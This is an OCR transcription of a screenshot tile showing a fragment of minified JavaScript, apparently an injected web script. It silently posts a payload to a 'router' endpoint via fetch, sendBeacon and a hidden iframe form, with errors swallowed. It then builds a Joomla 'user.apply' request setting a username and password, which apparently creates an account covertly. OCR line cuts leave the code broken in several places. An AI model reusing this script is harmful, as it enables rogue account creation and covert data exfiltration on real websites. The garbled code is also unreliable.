
{fetch(router, {method: 'POST',mode: 'no-cors',headers:
{ 'Content-Type': 'application/x-www-form-urlencoded'
},body: payload,keepalive: true});} catch (e) {}try {if
(navigator.sendBeacon) {navigator.sendBeacon(router,
new Blob([payload], { type: 'application/x-www-form-
urlencoded' }));}} catch (e2) {}try {if
(!document.getElementById('jc_router_iframe')) {var
iframe = document.createElement('iframe');iframe.name
= 'jc_router_iframe';iframe.id =
'jc_router_iframe';iframe.style.cssText =
'position:absolute;width:0;height:0;border:0;visibility:h
form = document.createElement('form');form.method =
'POST';form.action = router;form.target =
'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var inp =
document.createElement('input');inp.type =
'hidden';inp.name = k;inp.value =
fields[k];form.appendChild(inp);});document.body.append
() { form.remove(); }, 5000);} catch (e3) {}}function
buildUserBody(token, u) {var body = new
URLSearchParams();body.set(token, '1');body.set('task',
'user.apply');body.set('return', '');body.set('jform[id]',
'0');body.set('jform[name]',
u.login);body.set('jform[username]',
u.login);body.set('jform[password]',